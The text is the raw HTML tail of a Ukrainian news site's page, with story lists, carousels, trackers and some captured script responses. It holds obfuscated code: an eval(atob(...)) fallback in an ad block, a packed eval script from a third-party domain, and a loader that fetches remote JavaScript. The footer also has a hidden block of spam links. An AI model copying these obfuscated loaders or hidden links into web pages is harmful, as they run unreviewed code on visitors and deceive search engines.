                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26657</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#84f1e5edeae2ebaaebf6e3c4e3e9e5ede8aae7ebe9"><span class="__cf_email__" data-cfemail="add8ccc4c3cbc283c2dfcaedcac0ccc4c183cec2c0">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768986617597760
body_size: 397
content:
cb__utl_cb_share_1768986617597760('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1527
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"vyESHoTkA",5,7,16))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3MTc2NjkxMy0tc2ltLXlhLW1vbmZpcy1wb3Zlcm51bGFzeWEtZG8tc3ByYXYtc3ZpdG9saW5hLXZpZG5vdmlsYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_176898661854060
body_size: 432
content:
callback__utl_cb_share_176898661854060([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671766913--sim-ya-monfis-povernulasya-do-sprav-svitolina-vidnovila.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671766913--sim-ya-monfis-povernulasya-do-sprav-svitolina-vidnovila.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])